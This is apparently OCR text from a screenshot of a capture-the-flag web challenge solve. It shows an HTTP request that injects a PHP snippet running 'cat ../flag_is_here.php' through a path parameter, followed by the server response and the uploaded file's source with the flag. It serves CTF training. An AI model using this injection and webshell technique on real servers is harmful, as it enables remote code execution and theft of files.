 GET
/c3368f5eb5f8367fd548b228bee69ef2.php?path=http://127.0.0.1/5211ec9dde53ee
65bb02225117fba1e1.php?usern3me=<?php%2520echo%2520`cat%2520../flag_is_he
re.php`;?>&filename=21.php HTTP/1.1
Host:
e8182fdf786642dd803c2c1337f4736c1636223561d94ca0.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16cd6eb412e385-02a982b2937c558-31634645-1fa400-16cd6eb412f2
f6; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1566972758,1567055345;
ci_session=47cb1676fb87f199e4b08c14fc97b5dcb96abcd3;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1567055475;
__jsluid_h=ddb85003221bc677808a4fb4da860c17
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 29 Aug 2019 08:01:54 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
X-Via-JSL: 60f7225,-
X-Cache: bypass
http://e8182fdf786642dd803c2c1337f4736c1636223561d94ca0.changame.ichunqiu.com/upload/21.php - Mozilla Firefox
ichunqiu_百度搜索
选手训练营 - 网络安全竞赛|网络
e8182fdf786642dd803c2c1337f4
http://e8182fdf786642dd803c2c1
百度杯十一月第二场WriteUp_
view-source:http://e8182fdf786642dd803c2c1337f4736c1636223561d94ca0.changame.ichunq
火狐官方站点 新手上路 常用网址 JD 京东商城
1 hello <?php
2 echo 'flag flag flag';
3 $flag = 'flag{da65ffd6-a3d7-4778-9232-f6c5229507cb}';
4 ?>
5